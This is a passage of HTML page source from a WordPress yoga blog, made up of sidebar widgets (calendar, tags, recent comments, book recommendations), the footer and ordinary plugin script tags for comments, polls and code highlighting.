		<td>17</td><td><a href="https://everydayyoga.us/2013/11/18/" aria-label="Posts published on November 18, 2013">18</a></td><td><a href="https://everydayyoga.us/2013/11/19/" aria-label="Posts published on November 19, 2013">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td><a href="https://everydayyoga.us/2013/11/26/" aria-label="Posts published on November 26, 2013">26</a></td><td>27</td><td><a href="https://everydayyoga.us/2013/11/28/" aria-label="Posts published on November 28, 2013">28</a></td><td><a href="https://everydayyoga.us/2013/11/29/" aria-label="Posts published on November 29, 2013">29</a></td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2013/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2013/12/">Dec &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"2148 http:\/\/everydayyoga.us\/?p=2148","disqusShortname":"everydayyoga","disqusTitle":"Amrit Yoga Stage I:  Asana, Part II","disqusUrl":"https:\/\/everydayyoga.us\/2013\/11\/19\/amrit-yoga-stage-i-asana-part-ii\/","postId":"2148"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"db108dbe0f","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: Full of Gratitude">
				<a href="https://everydayyoga.us/2013/11/26/full-of-gratitude/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Please Stand By">
				<a href="https://everydayyoga.us/2013/11/18/please-stand-by/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>
